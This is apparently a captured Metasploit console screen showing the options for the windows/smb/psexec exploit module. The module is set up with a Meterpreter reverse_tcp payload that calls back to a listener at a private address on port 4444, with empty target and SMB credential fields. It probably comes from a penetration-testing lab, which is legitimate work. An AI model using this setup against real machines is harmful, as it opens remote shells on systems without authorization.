 msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.38.105 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) >